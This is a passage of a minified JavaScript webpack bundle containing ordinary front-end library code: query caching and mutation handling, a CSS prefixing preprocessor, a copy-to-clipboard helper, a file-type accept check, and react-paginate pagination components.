A.cancel=function(){x=!0,null==y||y.abort(),Object(c.b)(s)&&s.cancel()},A}}},this.fetchQuery(r)},t.prefetchInfiniteQuery=function(e,t,n){return this.fetchInfiniteQuery(e,t,n).then(o.j).catch(o.j)},t.cancelMutations=function(){var e=this,t=l.a.batch((function(){return e.mutationCache.getAll().map((function(e){return e.cancel()}))}));return Promise.all(t).then(o.j).catch(o.j)},t.resumePausedMutations=function(){return this.getMutationCache().resumePausedMutations()},t.executeMutation=function(e){return this.mutationCache.build(this,e).execute()},t.getQueryCache=function(){return this.queryCache},t.getMutationCache=function(){return this.mutationCache},t.getDefaultOptions=function(){return this.defaultOptions},t.setDefaultOptions=function(e){this.defaultOptions=e},t.setQueryDefaults=function(e,t){var n=this.queryDefaults.find((function(t){return Object(o.d)(e)===Object(o.d)(t.queryKey)}));n?n.defaultOptions=t:this.queryDefaults.push({queryKey:e,defaultOptions:t})},t.getQueryDefaults=function(e){var t;return e?null==(t=this.queryDefaults.find((function(t){return Object(o.n)(e,t.queryKey)})))?void 0:t.defaultOptions:void 0},t.setMutationDefaults=function(e,t){var n=this.mutationDefaults.find((function(t){return Object(o.d)(e)===Object(o.d)(t.mutationKey)}));n?n.defaultOptions=t:this.mutationDefaults.push({mutationKey:e,defaultOptions:t})},t.getMutationDefaults=function(e){var t;return e?null==(t=this.mutationDefaults.find((function(t){return Object(o.n)(e,t.mutationKey)})))?void 0:t.defaultOptions:void 0},t.defaultQueryOptions=function(e){if(null==e?void 0:e._defaulted)return e;var t=Object(r.a)({},this.defaultOptions.queries,this.getQueryDefaults(null==e?void 0:e.queryKey),e,{_defaulted:!0});return!t.queryHash&&t.queryKey&&(t.queryHash=Object(o.e)(t.queryKey,t)),t},t.defaultQueryObserverOptions=function(e){return this.defaultQueryOptions(e)},t.defaultMutationOptions=function(e){return(null==e?void 0:e._defaulted)?e:Object(r.a)({},this.defaultOptions.mutations,this.getMutationDefaults(null==e?void 0:e.mutationKey),e,{_defaulted:!0})},t.clear=function(){this.queryCache.clear(),this.mutationCache.clear()},e}()},function(e,t,n){"use strict";n.d(t,"a",(function(){return d}));var r=n(96),o=n(7),i=n(1),a=n.n(i),u=n(14),s=n(64),l=n(49),c=n(76);function d(e,t,n){return function(e,t){var n=a.a.useRef(!1),r=a.a.useState(0)[1],o=Object(l.b)(),i=Object(s.a)(),d=o.defaultQueryObserverOptions(e);d.optimisticResults=!0,d.onError&&(d.onError=u.a.batchCalls(d.onError)),d.onSuccess&&(d.onSuccess=u.a.batchCalls(d.onSuccess)),d.onSettled&&(d.onSettled=u.a.batchCalls(d.onSettled)),d.suspense&&("number"!==typeof d.staleTime&&(d.staleTime=1e3),0===d.cacheTime&&(d.cacheTime=1)),(d.suspense||d.useErrorBoundary)&&(i.isReset()||(d.retryOnMount=!1));var f=a.a.useState((function(){return new t(o,d)}))[0],p=f.getOptimisticResult(d);if(a.a.useEffect((function(){n.current=!0,i.clearReset();var e=f.subscribe(u.a.batchCalls((function(){n.current&&r((function(e){return e+1}))})));return f.updateResult(),function(){n.current=!1,e()}}),[i,f]),a.a.useEffect((function(){f.setOptions(d,{listeners:!1})}),[d,f]),d.suspense&&p.isLoading)throw f.fetchOptimistic(d).then((function(e){var t=e.data;null==d.onSuccess||d.onSuccess(t),null==d.onSettled||d.onSettled(t,null)})).catch((function(e){i.clearReset(),null==d.onError||d.onError(e),null==d.onSettled||d.onSettled(void 0,e)}));if(p.isError&&!i.isReset()&&!p.isFetching&&Object(c.a)(d.suspense,d.useErrorBoundary,p.error))throw p.error;return"tracked"===d.notifyOnChangeProps&&(p=f.trackResult(p,d)),p}(Object(o.m)(e,t,n),r.a)}},function(e,t){e.exports=function(e,t,n,r){var o=n?n.call(r,e,t):void 0;if(void 0!==o)return!!o;if(e===t)return!0;if("object"!==typeof e||!e||"object"!==typeof t||!t)return!1;var i=Object.keys(e),a=Object.keys(t);if(i.length!==a.length)return!1;for(var u=Object.prototype.hasOwnProperty.bind(t),s=0;s<i.length;s++){var l=i[s];if(!u(l))return!1;var c=e[l],d=t[l];if(!1===(o=n?n.call(r,c,d,l):void 0)||void 0===o&&c!==d)return!1}return!0}},function(e,t,n){"use strict";t.a=function(e){function t(e,r,s,l,f){for(var p,h,v,m,O,x=0,k=0,E=0,S=0,_=0,M=0,R=v=p=0,N=0,I=0,F=0,z=0,B=s.length,H=B-1,W="",U="",V="",q="";N<B;){if(h=s.charCodeAt(N),N===H&&0!==k+S+E+x&&(0!==k&&(h=47===k?10:47),S=E=x=0,B++,H++),0===k+S+E+x){if(N===H&&(0<I&&(W=W.replace(d,"")),0<W.trim().length)){switch(h){case 32:case 9:case 59:case 13:case 10:break;default:W+=s.charAt(N)}h=59}switch(h){case 123:for(p=(W=W.trim()).charCodeAt(0),v=1,z=++N;N<B;){switch(h=s.charCodeAt(N)){case 123:v++;break;case 125:v--;break;case 47:switch(h=s.charCodeAt(N+1)){case 42:case 47:e:{for(R=N+1;R<H;++R)switch(s.charCodeAt(R)){case 47:if(42===h&&42===s.charCodeAt(R-1)&&N+2!==R){N=R+1;break e}break;case 10:if(47===h){N=R+1;break e}}N=R}}break;case 91:h++;case 40:h++;case 34:case 39:for(;N++<H&&s.charCodeAt(N)!==h;);}if(0===v)break;N++}switch(v=s.substring(z,N),0===p&&(p=(W=W.replace(c,"").trim()).charCodeAt(0)),p){case 64:switch(0<I&&(W=W.replace(d,"")),h=W.charCodeAt(1)){case 100:case 109:case 115:case 45:I=r;break;default:I=T}if(z=(v=t(r,I,v,h,f+1)).length,0<L&&(O=u(3,v,I=n(T,W,F),r,C,j,z,h,f,l),W=I.join(""),void 0!==O&&0===(z=(v=O.trim()).length)&&(h=0,v="")),0<z)switch(h){case 115:W=W.replace(w,a);case 100:case 109:case 45:v=W+"{"+v+"}";break;case 107:v=(W=W.replace(b,"$1 $2"))+"{"+v+"}",v=1===A||2===A&&i("@"+v,3)?"@-webkit-"+v+"@"+v:"@"+v;break;default:v=W+v,112===l&&(U+=v,v="")}else v="";break;default:v=t(r,n(r,W,F),v,l,f+1)}V+=v,v=F=I=R=p=0,W="",h=s.charCodeAt(++N);break;case 125:case 59:if(1<(z=(W=(0<I?W.replace(d,""):W).trim()).length))switch(0===R&&(p=W.charCodeAt(0),45===p||96<p&&123>p)&&(z=(W=W.replace(" ",":")).length),0<L&&void 0!==(O=u(1,W,r,e,C,j,U.length,l,f,l))&&0===(z=(W=O.trim()).length)&&(W="\0\0"),p=W.charCodeAt(0),h=W.charCodeAt(1),p){case 0:break;case 64:if(105===h||99===h){q+=W+s.charAt(N);break}default:58!==W.charCodeAt(z-1)&&(U+=o(W,p,h,W.charCodeAt(2)))}F=I=R=p=0,W="",h=s.charCodeAt(++N)}}switch(h){case 13:case 10:47===k?k=0:0===1+p&&107!==l&&0<W.length&&(I=1,W+="\0"),0<L*D&&u(0,W,r,e,C,j,U.length,l,f,l),j=1,C++;break;case 59:case 125:if(0===k+S+E+x){j++;break}default:switch(j++,m=s.charAt(N),h){case 9:case 32:if(0===S+x+k)switch(_){case 44:case 58:case 9:case 32:m="";break;default:32!==h&&(m=" ")}break;case 0:m="\\0";break;case 12:m="\\f";break;case 11:m="\\v";break;case 38:0===S+k+x&&(I=F=1,m="\f"+m);break;case 108:if(0===S+k+x+P&&0<R)switch(N-R){case 2:112===_&&58===s.charCodeAt(N-3)&&(P=_);case 8:111===M&&(P=M)}break;case 58:0===S+k+x&&(R=N);break;case 44:0===k+E+S+x&&(I=1,m+="\r");break;case 34:case 39:0===k&&(S=S===h?0:0===S?h:S);break;case 91:0===S+k+E&&x++;break;case 93:0===S+k+E&&x--;break;case 41:0===S+k+x&&E--;break;case 40:if(0===S+k+x){if(0===p)switch(2*_+3*M){case 533:break;default:p=1}E++}break;case 64:0===k+E+S+x+R+v&&(v=1);break;case 42:case 47:if(!(0<S+x+E))switch(k){case 0:switch(2*h+3*s.charCodeAt(N+1)){case 235:k=47;break;case 220:z=N,k=42}break;case 42:47===h&&42===_&&z+2!==N&&(33===s.charCodeAt(z+2)&&(U+=s.substring(z,N+1)),m="",k=0)}}0===k&&(W+=m)}M=_,_=h,N++}if(0<(z=U.length)){if(I=r,0<L&&(void 0!==(O=u(2,U,I,e,C,j,z,l,f,l))&&0===(U=O).length))return q+U+V;if(U=I.join(",")+"{"+U+"}",0!==A*P){switch(2!==A||i(U,2)||(P=0),P){case 111:U=U.replace(y,":-moz-$1")+U;break;case 112:U=U.replace(g,"::-webkit-input-$1")+U.replace(g,"::-moz-$1")+U.replace(g,":-ms-input-$1")+U}P=0}}return q+U+V}function n(e,t,n){var o=t.trim().split(v);t=o;var i=o.length,a=e.length;switch(a){case 0:case 1:var u=0;for(e=0===a?"":e[0]+" ";u<i;++u)t[u]=r(e,t[u],n).trim();break;default:var s=u=0;for(t=[];u<i;++u)for(var l=0;l<a;++l)t[s++]=r(e[l]+" ",o[u],n).trim()}return t}function r(e,t,n){var r=t.charCodeAt(0);switch(33>r&&(r=(t=t.trim()).charCodeAt(0)),r){case 38:return t.replace(m,"$1"+e.trim());case 58:return e.trim()+t.replace(m,"$1"+e.trim());default:if(0<1*n&&0<t.indexOf("\f"))return t.replace(m,(58===e.charCodeAt(0)?"":"$1")+e.trim())}return e+t}function o(e,t,n,r){var a=e+";",u=2*t+3*n+4*r;if(944===u){e=a.indexOf(":",9)+1;var s=a.substring(e,a.length-1).trim();return s=a.substring(0,e).trim()+s+";",1===A||2===A&&i(s,1)?"-webkit-"+s+s:s}if(0===A||2===A&&!i(a,1))return a;switch(u){case 1015:return 97===a.charCodeAt(10)?"-webkit-"+a+a:a;case 951:return 116===a.charCodeAt(3)?"-webkit-"+a+a:a;case 963:return 110===a.charCodeAt(5)?"-webkit-"+a+a:a;case 1009:if(100!==a.charCodeAt(4))break;case 969:case 942:return"-webkit-"+a+a;case 978:return"-webkit-"+a+"-moz-"+a+a;case 1019:case 983:return"-webkit-"+a+"-moz-"+a+"-ms-"+a+a;case 883:if(45===a.charCodeAt(8))return"-webkit-"+a+a;if(0<a.indexOf("image-set(",11))return a.replace(_,"$1-webkit-$2")+a;break;case 932:if(45===a.charCodeAt(4))switch(a.charCodeAt(5)){case 103:return"-webkit-box-"+a.replace("-grow","")+"-webkit-"+a+"-ms-"+a.replace("grow","positive")+a;case 115:return"-webkit-"+a+"-ms-"+a.replace("shrink","negative")+a;case 98:return"-webkit-"+a+"-ms-"+a.replace("basis","preferred-size")+a}return"-webkit-"+a+"-ms-"+a+a;case 964:return"-webkit-"+a+"-ms-flex-"+a+a;case 1023:if(99!==a.charCodeAt(8))break;return"-webkit-box-pack"+(s=a.substring(a.indexOf(":",15)).replace("flex-","").replace("space-between","justify"))+"-webkit-"+a+"-ms-flex-pack"+s+a;case 1005:return p.test(a)?a.replace(f,":-webkit-")+a.replace(f,":-moz-")+a:a;case 1e3:switch(t=(s=a.substring(13).trim()).indexOf("-")+1,s.charCodeAt(0)+s.charCodeAt(t)){case 226:s=a.replace(O,"tb");break;case 232:s=a.replace(O,"tb-rl");break;case 220:s=a.replace(O,"lr");break;default:return a}return"-webkit-"+a+"-ms-"+s+a;case 1017:if(-1===a.indexOf("sticky",9))break;case 975:switch(t=(a=e).length-10,u=(s=(33===a.charCodeAt(t)?a.substring(0,t):a).substring(e.indexOf(":",7)+1).trim()).charCodeAt(0)+(0|s.charCodeAt(7))){case 203:if(111>s.charCodeAt(8))break;case 115:a=a.replace(s,"-webkit-"+s)+";"+a;break;case 207:case 102:a=a.replace(s,"-webkit-"+(102<u?"inline-":"")+"box")+";"+a.replace(s,"-webkit-"+s)+";"+a.replace(s,"-ms-"+s+"box")+";"+a}return a+";";case 938:if(45===a.charCodeAt(5))switch(a.charCodeAt(6)){case 105:return s=a.replace("-items",""),"-webkit-"+a+"-webkit-box-"+s+"-ms-flex-"+s+a;case 115:return"-webkit-"+a+"-ms-flex-item-"+a.replace(k,"")+a;default:return"-webkit-"+a+"-ms-flex-line-pack"+a.replace("align-content","").replace(k,"")+a}break;case 973:case 989:if(45!==a.charCodeAt(3)||122===a.charCodeAt(4))break;case 931:case 953:if(!0===S.test(e))return 115===(s=e.substring(e.indexOf(":")+1)).charCodeAt(0)?o(e.replace("stretch","fill-available"),t,n,r).replace(":fill-available",":stretch"):a.replace(s,"-webkit-"+s)+a.replace(s,"-moz-"+s.replace("fill-",""))+a;break;case 962:if(a="-webkit-"+a+(102===a.charCodeAt(5)?"-ms-"+a:"")+a,211===n+r&&105===a.charCodeAt(13)&&0<a.indexOf("transform",10))return a.substring(0,a.indexOf(";",27)+1).replace(h,"$1-webkit-$2")+a}return a}function i(e,t){var n=e.indexOf(1===t?":":"{"),r=e.substring(0,3!==t?n:10);return n=e.substring(n+1,e.length-1),R(2!==t?r:r.replace(E,"$1"),n,t)}function a(e,t){var n=o(t,t.charCodeAt(0),t.charCodeAt(1),t.charCodeAt(2));return n!==t+";"?n.replace(x," or ($1)").substring(4):"("+t+")"}function u(e,t,n,r,o,i,a,u,s,c){for(var d,f=0,p=t;f<L;++f)switch(d=M[f].call(l,e,p,n,r,o,i,a,u,s,c)){case void 0:case!1:case!0:case null:break;default:p=d}if(p!==t)return p}function s(e){return void 0!==(e=e.prefix)&&(R=null,e?"function"!==typeof e?A=1:(A=2,R=e):A=0),s}function l(e,n){var r=e;if(33>r.charCodeAt(0)&&(r=r.trim()),r=[r],0<L){var o=u(-1,n,r,r,C,j,0,0,0,0);void 0!==o&&"string"===typeof o&&(n=o)}var i=t(T,r,n,0,0);return 0<L&&(void 0!==(o=u(-2,i,r,r,C,j,i.length,0,0,0))&&(i=o)),"",P=0,j=C=1,i}var c=/^\0+/g,d=/[\0\r\f]/g,f=/: */g,p=/zoo|gra/,h=/([,: ])(transform)/g,v=/,\r+?/g,m=/([\t\r\n ])*\f?&/g,b=/@(k\w+)\s*(\S*)\s*/,g=/::(place)/g,y=/:(read-only)/g,O=/[svh]\w+-[tblr]{2}/,w=/\(\s*(.*)\s*\)/g,x=/([\s\S]*?);/g,k=/-self|flex-/g,E=/[^]*?(:[rp][el]a[\w-]+)[^]*/,S=/stretch|:\s*\w+\-(?:conte|avail)/,_=/([^-])(image-set\()/,j=1,C=1,P=0,A=1,T=[],M=[],L=0,R=null,D=0;return l.use=function e(t){switch(t){case void 0:case null:L=M.length=0;break;default:if("function"===typeof t)M[L++]=t;else if("object"===typeof t)for(var n=0,r=t.length;n<r;++n)e(t[n]);else D=0|!!t}return e},l.set=s,void 0!==e&&s(e),l}},function(e,t,n){"use strict";var r=n(204),o={"text/plain":"Text","text/html":"Url",default:"Text"};e.exports=function(e,t){var n,i,a,u,s,l,c=!1;t||(t={}),n=t.debug||!1;try{if(a=r(),u=document.createRange(),s=document.getSelection(),(l=document.createElement("span")).textContent=e,l.style.all="unset",l.style.position="fixed",l.style.top=0,l.style.clip="rect(0, 0, 0, 0)",l.style.whiteSpace="pre",l.style.webkitUserSelect="text",l.style.MozUserSelect="text",l.style.msUserSelect="text",l.style.userSelect="text",l.addEventListener("copy",(function(r){if(r.stopPropagation(),t.format)if(r.preventDefault(),"undefined"===typeof r.clipboardData){n&&console.warn("unable to use e.clipboardData"),n&&console.warn("trying IE specific stuff"),window.clipboardData.clearData();var i=o[t.format]||o.default;window.clipboardData.setData(i,e)}else r.clipboardData.clearData(),r.clipboardData.setData(t.format,e);t.onCopy&&(r.preventDefault(),t.onCopy(r.clipboardData))})),document.body.appendChild(l),u.selectNodeContents(l),s.addRange(u),!document.execCommand("copy"))throw new Error("copy command was unsuccessful");c=!0}catch(d){n&&console.error("unable to copy using execCommand: ",d),n&&console.warn("trying IE specific stuff");try{window.clipboardData.setData(t.format||"text",e),t.onCopy&&t.onCopy(window.clipboardData),c=!0}catch(d){n&&console.error("unable to copy using clipboardData: ",d),n&&console.error("falling back to prompt"),i=function(e){var t=(/mac os x/i.test(navigator.userAgent)?"\u2318":"Ctrl")+"+C";return e.replace(/#{\s*key\s*}/g,t)}("message"in t?t.message:"Copy to clipboard: #{key}, Enter"),window.prompt(i,e)}}finally{s&&("function"==typeof s.removeRange?s.removeRange(u):s.removeAllRanges()),l&&document.body.removeChild(l),a()}return c}},function(e,t,n){"use strict";var r=function(){};e.exports=r},function(e,t,n){"use strict";t.__esModule=!0,t.default=function(e,t){if(e&&t){var n=Array.isArray(t)?t:t.split(","),r=e.name||"",o=(e.type||"").toLowerCase(),i=o.replace(/\/.*$/,"");return n.some((function(e){var t=e.trim().toLowerCase();return"."===t.charAt(0)?r.toLowerCase().endsWith(t):t.endsWith("/*")?i===t.replace(/\/.*$/,""):o===t}))}return!0}},function(module,exports,__webpack_require__){var t;t=function(__WEBPACK_EXTERNAL_MODULE__98__){return(()=>{var __webpack_modules__={759:(e,t,n)=>{"use strict";n.d(t,{Z:()=>d});var r,o=n(98),i=n.n(o),a=n(697),u=n.n(a);function s(){return(s=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e}).apply(this,arguments)}e=n.hmd(e),(r="undefined"!=typeof reactHotLoaderGlobal?reactHotLoaderGlobal.enterModule:void 0)&&r(e),"undefined"!=typeof reactHotLoaderGlobal&&reactHotLoaderGlobal.default.signature;var l=function(e){var t=e.breakLabel,n=e.breakClassName,r=e.breakLinkClassName,o=e.breakHandler,a=e.getEventListener,u=n||"break";return i().createElement("li",{className:u},i().createElement("a",s({className:r,role:"button",tabIndex:"0",onKeyPress:o},a(o)),t))};l.propTypes={breakLabel:u().oneOfType([u().string,u().node]),breakClassName:u().string,breakLinkClassName:u().string,breakHandler:u().func.isRequired,getEventListener:u().func.isRequired};var c=l;const d=c;var f,p;(f="undefined"!=typeof reactHotLoaderGlobal?reactHotLoaderGlobal.default:void 0)&&(f.register(l,"BreakView","/home/yoan/work/oss/react-paginate/react_components/BreakView.js"),f.register(c,"default","/home/yoan/work/oss/react-paginate/react_components/BreakView.js")),(p="undefined"!=typeof reactHotLoaderGlobal?reactHotLoaderGlobal.leaveModule:void 0)&&p(e)},770:(e,t,n)=>{"use strict";n.d(t,{Z:()=>d});var r,o=n(98),i=n.n(o),a=n(697),u=n.n(a);function s(){return(s=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e}).apply(this,arguments)}e=n.hmd(e),(r="undefined"!=typeof reactHotLoaderGlobal?reactHotLoaderGlobal.enterModule:void 0)&&r(e),"undefined"!=typeof reactHotLoaderGlobal&&reactHotLoaderGlobal.default.signature;var l=function(e){var t=e.pageClassName,n=e.pageLinkClassName,r=e.page,o=e.selected,a=e.activeClassName,u=e.activeLinkClassName,l=e.getEventListener,c=e.pageSelectedHandler,d=e.href,f=e.extraAriaContext,p=e.pageLabelBuilder,h=e.rel,v=e.ariaLabel||"Page "+r+(f?" "+f:""),m=null;return o&&(m="page",v=e.ariaLabel||"Page "+r+" is your current page",t=void 0!==t?t+" "+a:a,void 0!==n?void 0!==u&&(n=n+" "+u):n=u),i().createElement("li",{className:t},i().createElement("a",s({rel:h,role:d?void 0:"button",className:n,href:d,tabIndex:o?"-1":"0","aria-label":v,"aria-current":m,onKeyPress:c},l(c)),p(r)))};l.propTypes={pageSelectedHandler:u().func.isRequired,selected:u().bool.isRequired,pageClassName:u().string,pageLinkClassName:u().string,activeClassName:u().string,activeLinkClassName:u().string,extraAriaContext:u().string,href:u().string,ariaLabel:u().string,page:u().number.isRequired,getEventListener:u().func.isRequired,pageLabelBuilder:u().func.isRequired,rel:u().string};var c=l;const d=c;var f,p;(f="undefined"!=typeof reactHotLoaderGlobal?reactHotLoaderGlobal.default:void 0)&&(f.register(l,"PageView","/home/yoan/work/oss/react-paginate/react_components/PageView.js"),f.register(c,"default","/home/yoan/work/oss/react-paginate/react_components/PageView.js")),(p="undefined"!=typeof reactHotLoaderGlobal?reactHotLoaderGlobal.leaveModule:void 0)&&p(e)},214:(module,__webpack_exports__,__webpack_require__)=>{"use strict";__webpack_require__.d(__webpack_exports__,{Z:()=>PaginationBoxView});var react__WEBPACK_IMPORTED_MODULE_0__=__webpack_require__(98),react__WEBPACK_IMPORTED_MODULE_0___default=__webpack_require__.n(react__WEBPACK_IMPORTED_MODULE_0__),prop_types__WEBPACK_IMPORTED_MODULE_1__=__webpack_require__(697),prop_types__WEBPACK_IMPORTED_MODULE_1___default=__webpack_require__.n(prop_types__WEBPACK_IMPORTED_MODULE_1__),_PageView__WEBPACK_IMPORTED_MODULE_2__=__webpack_require__(770),_BreakView__WEBPACK_IMPORTED_MODULE_3__=__webpack_require__(759),_utils__WEBPACK_IMPORTED_MODULE_4__=__webpack_require__(923),enterModule;function _typeof(e){return(_typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function _extends(){return(_extends=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e}).apply(this,arguments)}function _classCallCheck(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function _defineProperties(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}function _createClass(e,t,n){return t&&_defineProperties(e.prototype,t),n&&_defineProperties(e,n),e}function _inherits(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&_setPrototypeOf(e,t)}function _setPrototypeOf(e,t){return(_setPrototypeOf=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}function _createSuper(e){var t=_isNativeReflectConstruct();return function(){var n,r=_getPrototypeOf(e);if(t){var o=_getPrototypeOf(this).constructor;n=Reflect.construct(r,arguments,o)}else n=r.apply(this,arguments);return _possibleConstructorReturn(this,n)}}function _possibleConstructorReturn(e,t){if(t&&("object"===_typeof(t)||"function"==typeof t))return t;if(void 0!==t)throw new TypeError("Derived constructors may only return object or undefined");return _assertThisInitialized(e)}function _assertThisInitialized(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function _isNativeReflectConstruct(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(e){return!1}}function _getPrototypeOf(e){return(_getPrototypeOf=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}function _defineProperty(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}module=__webpack_require__.hmd(module),enterModule="undefined"!=typeof reactHotLoaderGlobal?reactHotLoaderGlobal.enterModule:void 0,enterModule&&enterModule(module);var __signature__="undefined"!=typeof reactHotLoaderGlobal?reactHotLoaderGlobal.default.signature:function(e){return e},PaginationBoxView=function(_Component){_inherits(PaginationBoxView,_Component);var _super=_createSuper(PaginationBoxView);function PaginationBoxView(e){var t,n;return _classCallCheck(this,PaginationBoxView),_defineProperty(_assertThisInitialized(t=_super.call(this,e)),"handlePreviousPage",(function(e){var n=t.state.selected;t.handleClick(e,null,n>0?n-1:void 0,{isPrevious:!0})})),_defineProperty(_assertThisInitialized(t),"handleNextPage",(function(e){var n=t.state.selected,r=t.props.pageCount;t.handleClick(e,null,n<r-1?n+1:void 0,{isNext:!0})})),_defineProperty(_assertThisInitialized(t),"handlePageSelected",(function(e,n){if(t.state.selected===e)return t.callActiveCallback(e),void t.handleClick(n,null,void 0,{isActive:!0});t.handleClick(n,null,e)})),_defineProperty(_assertThisInitialized(t),"handlePageChange",(function(e){t.state.selected!==e&&(t.setState({selected:e}),t.callCallback(e))})),_defineProperty(_assertThisInitialized(t),"getEventListener",(function(e){return _defineProperty({},t.props.eventListener,e)})),_defineProperty(_assertThisInitialized(t),"handleClick",(function(e,n,r){var o=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{},i=o.isPrevious,a=void 0!==i&&i,u=o.isNext,s=void 0!==u&&u,l=o.isBreak,c=void 0!==l&&l,d=o.isActive,f=void 0!==d&&d;e.preventDefault?e.preventDefault():e.returnValue=!1;var p=t.state.selected,h=t.props.onClick,v=r;if(h){var m=h({index:n,selected:p,nextSelectedPage:r,event:e,isPrevious:a,isNext:s,isBreak:c,isActive:f});if(!1===m)return;Number.isInteger(m)&&(v=m)}void 0!==v&&t.handlePageChange(v)})),_defineProperty(_assertThisInitialized(t),"handleBreakClick",(function(e,n){var r=t.state.selected;t.handleClick(n,e,r<e?t.getForwardJump():t.getBackwardJump(),{isBreak:!0})})),_defineProperty(_assertThisInitialized(t),"callCallback",(function(e){void 0!==t.props.onPageChange&&"function"==typeof t.props.onPageChange&&t.props.onPageChange({selected:e})})),_defineProperty(_assertThisInitialized(t),"callActiveCallback",(function(e){void 0!==t.props.onPageActive&&"function"==typeof t.props.onPageActive&&t.props.onPageActive({selected:e})})),_defineProperty(_assertThisInitialized(t),"getElementPageRel",(function(e){var n=t.state.selected,r=t.props,o=r.nextPageRel,i=r.prevPageRel,a=r.selectedPageRel;return n-1===e?i:n===e?a:n+1===e?o:void 0})),_defineProperty(_assertThisInitialized(t),"pagination",(function(){var e=[],n=t.props,r=n.pageRangeDisplayed,o=n.pageCount,i=n.marginPagesDisplayed,a=n.breakLabel,u=n.breakClassName,s=n.breakLinkClassName,l=t.state.selected;if(o<=r)for(var c=0;c<o;c++)e.push(t.getPageElement(c));else{var d=r/2,f=r-d;l>o-r/2?d=r-(f=o-l):l<r/2&&(f=r-(d=l));var p,h,v=function(e){return t.getPageElement(e)},m=[];for(p=0;p<o;p++){var b=p+1;b<=i||b>o-i||p>=l-d&&p<=l+(0===l&&r>1?f-1:f)?m.push({type:"page",index:p,display:v(p)}):a&&m.length>0&&m[m.length-1].display!==h&&(r>0||i>0)&&(h=react__WEBPACK_IMPORTED_MODULE_0___default().createElement(_BreakView__WEBPACK_IMPORTED_MODULE_3__.Z,{key:p,breakLabel:a,breakClassName:u,breakLinkClassName:s,breakHandler:t.handleBreakClick.bind(null,p),getEventListener:t.getEventListener}),m.push({type:"break",index:p,display:h}))}m.forEach((function(t,n){var r=t;"break"===t.type&&m[n-1]&&"page"===m[n-1].type&&m[n+1]&&"page"===m[n+1].type&&m[n+1].index-m[n-1].index<=2&&(r={type:"page",index:t.index,display:v(t.index)}),e.push(r.display)}))}return e})),void 0!==e.initialPage&&void 0!==e.forcePage&&console.warn("(react-paginate): Both initialPage (".concat(e.initialPage,") and forcePage (").concat(e.forcePage,") props are provided, which is discouraged.")+" Use exclusively forcePage prop for a controlled component.\nSee https://reactjs.org/docs/forms.html#controlled-components"),n=e.initialPage?e.initialPage:e.forcePage?e.forcePage:0,t.state={selected:n},t}return _createClass(PaginationBoxView,[{key:"componentDidMount",value:function(){var e=this.props,t=e.initialPage,n=e.disableInitialCallback,r=e.extraAriaContext,o=e.pageCount,i=e.forcePage;void 0===t||n||this.callCallback(t),r&&console.warn("DEPRECATED (react-paginate): The extraAriaContext prop is deprecated. You should now use the ariaLabelBuilder instead."),Number.isInteger(o)||console.warn("(react-paginate): The pageCount prop value provided is not an integer (".concat(o,"). Did you forget a Math.ceil()?")),void 0!==t&&t>o-1&&console.warn("(react-paginate): The initialPage prop provided is greater than the maximum page index from pageCount prop (".concat(t," > ").concat(o-1,").")),void 0!==i&&i>o-1&&console.warn("(react-paginate): The forcePage prop provided is greater than the maximum page index from pageCount prop (".concat(i," > ").concat(o-1,")."))}},{key:"componentDidUpdate",value:function(e){void 0!==this.props.forcePage&&this.props.forcePage!==e.forcePage&&(this.props.forcePage>this.props.pageCount-1&&console.warn("(react-paginate): The forcePage prop provided is greater than the maximum page index from pageCount prop (".concat(this.props.forcePage," > ").concat(this.props.pageCount-1,").")),this.setState({selected:this.props.forcePage})),Number.isInteger(e.pageCount)&&!Number.isInteger(this.props.pageCount)&&console.warn("(react-paginate): The pageCount prop value provided is not an integer (".concat(this.props.pageCount,"). Did you forget a Math.ceil()?"))}},{key:"getForwardJump",value:function(){var e=this.state.selected,t=this.props,n=t.pageCount,r=e+t.pageRangeDisplayed;return r>=n?n-1:r}},{key:"getBackwardJump",value:function(){var e=this.state.selected-this.props.pageRangeDisplayed;return e<0?0:e}},{key:"getElementHref",value:function(e){var t=this.props,n=t.hrefBuilder,r=t.pageCount,o=t.hrefAllControls;if(n)return o||e>=0&&e<r?n(e+1,r,this.state.selected):void 0}},{key:"ariaLabelBuilder",value:function(e){var t=e===this.state.selected;if(this.props.ariaLabelBuilder&&e>=0&&e<this.props.pageCount){var n=this.props.ariaLabelBuilder(e+1,t);return this.props.extraAriaContext&&!t&&(n=n+" "+this.props.extraAriaContext),n}}},{key:"getPageElement",value:function(e){var t=this.state.selected,n=this.props,r=n.pageClassName,o=n.pageLinkClassName,i=n.activeClassName,a=n.activeLinkClassName,u=n.extraAriaContext,s=n.pageLabelBuilder;return 